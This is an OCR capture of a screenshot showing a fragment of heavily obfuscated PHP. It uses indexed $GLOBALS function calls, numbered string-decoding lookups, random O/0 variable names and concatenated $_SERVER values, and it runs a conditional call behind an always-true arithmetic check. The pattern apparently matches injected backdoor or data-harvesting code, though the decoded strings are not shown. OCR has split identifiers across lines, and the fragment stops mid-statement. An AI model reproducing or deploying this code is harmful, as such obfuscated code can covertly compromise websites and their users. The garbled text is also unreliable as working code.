
        @
$GLOBALS
[
'_683715512_'
][
54
]( _75064
6628(
55
))  .  _750646628(
56
),

         _750646628(
57
),

         _750646628(
58
),

         _750646628(
59
),

         _750646628(
60
),

         _750646628(
61
),

         _750646628(
62
),

         _750646628(
63
),

$_SERVER
[ _750646628(
64
)]  .  _75064
6628(
65
),

$_SERVER
[ _750646628(
66
)]  .  _75064
6628(
67
),

$_SERVER
[ _750646628(
68
)]  .  _75064
6628(
69
),

$_SERVER
[ _750646628(
70
)]  .  _75064
6628(
71
)); 
if
((round(
0
+
1684
)^round(
0
+
561.333
33333333
+
561.33333333333
+
561.33333333333
)) &
& 
$GLOBALS
[
'_683715512_'
][
55
](
$oOOO0ooO000Oo
ooo0oooOooOOoO0O0oo
)) 
$GLOBALS
[
'_683715512
_'
][
56
](
$OOO0oO0O0ooo0oO00O0OoOoOO00O0O00
,
$o
O0O0ooO0OOoOOOo0OoOOOoOoooo0o0O
,
$O0OOO0oO00o
0oooO0Oo0Oo0O00OOoo0o
);

foreach
 (
$ooo0OO0oOO0O00Oo0OOoO0Ooo0OOOO